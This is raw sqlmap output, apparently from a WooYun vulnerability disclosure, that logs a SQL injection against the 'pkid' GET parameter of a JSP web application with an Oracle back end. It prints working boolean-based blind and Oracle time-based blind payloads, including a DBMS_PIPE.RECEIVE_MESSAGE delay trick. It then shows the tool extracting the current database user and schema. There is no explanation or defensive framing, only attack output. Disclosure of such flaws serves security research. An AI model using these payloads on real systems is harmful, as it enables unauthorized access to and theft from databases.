 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pkid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pkid=321de9d3-389c-4c63-8230-b4b5a0c7a299' AND 1618=1618 AND 'BbYz'
='BbYz

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: pkid=321de9d3-389c-4c63-8230-b4b5a0c7a299' AND 2762=DBMS_PIPE.RECEI
VE_MESSAGE(CHR(71)||CHR(104)||CHR(84)||CHR(67),5) AND 'LZUx'='LZUx
---
[03:13:06] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[03:13:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[03:13:06] [INFO] fetching current user
[03:13:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:13:06] [INFO] retrieved: XZSM
current user:    'XZSM'
[03:13:15] [INFO] fetching current database
[03:13:15] [INFO] resumed: XZSM
[03:13:15] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'XZSM'
www.wooyun.org